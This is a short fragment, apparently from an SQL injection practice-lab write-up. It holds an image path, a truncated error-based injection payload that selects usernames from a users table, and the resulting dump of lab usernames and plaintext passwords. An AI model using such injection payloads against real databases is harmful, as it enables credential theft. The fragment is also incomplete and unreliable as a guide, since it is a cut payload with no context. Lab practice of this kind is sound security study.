 0x7e,(select group_concat(username)from users limit 1,1)),1)
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4